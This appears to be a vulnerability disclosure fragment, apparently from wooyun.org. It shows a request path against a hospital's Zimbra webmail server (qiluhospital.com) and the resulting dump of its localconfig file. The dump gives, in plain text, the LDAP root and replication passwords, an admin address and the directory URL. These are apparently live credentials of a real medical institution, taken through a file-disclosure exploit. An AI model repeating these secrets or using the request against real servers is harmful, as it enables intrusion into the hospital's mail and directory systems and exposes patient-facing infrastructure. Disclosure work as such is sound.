 mail.qiluhospital.com/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,Zm
a["<value>zimbranewheyd</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zimbra_java_home\">";
a["<value>/opt/zimbra/java</value>"]="";
a["</key>"]="";
a["<key"]="name=\"smtp_source\">";
a["<value>admin@qiluhospital.com</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zimbra_gid\">";
a["<value>1001</value>"]="";
a["</key>"]="";
a["<key"]="name=\"av_notify_domain\">";
a["<value>qiluhospital.com</value>"]="";
a["</key>"]="";
a["<key"]="name=\"smtp_destination\">";
a["<value>admin@qiluhospital.com</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_is_master\">";
a["<value>true</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_url\">";
a["<value>ldap"]="//mail.qiluhospital.com:389</value>";
a["</key>"]="";
a["<key"]="name=\"postfix_mail_owner\">";
a["<value>postfix</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_replication_password\">";
a["<value>7ZXiLrIBP6</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_starttls_supported\">";
a["<value>1</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zmtrainsa_cleanup_host\">";
a["<value>true</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_root_password\">";
a["<value>7ZXiLrIBP6</value>"]="";
a["</key>"]="";
a["<key"]="name=\"mailboxd_directory\">";
a["<value>/opt/zimbra/mailboxd</value>"]="";
a["</key>"]="";
a["<key"]="name=\"mailboxd_server\">";
a["<value>jetty</value>"]="";
www.wooyun.org